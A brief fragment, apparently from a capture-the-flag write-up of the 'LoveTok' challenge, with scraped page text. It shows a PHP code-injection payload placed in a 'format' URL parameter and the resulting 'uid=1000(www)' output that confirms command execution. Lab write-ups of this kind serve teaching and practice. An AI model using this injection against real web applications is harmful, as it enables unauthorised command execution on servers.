 94.237.59.61:30149/?format=id${system(substr($this->format, 0, 2))}
uid=1000(www) gid=1000(www) groups=1000(www)
LoveTok
CAFE
FRUIT
STAFF
13h
You'll find love:
Sunday the 31st of December. In approximately 13136577:37:36.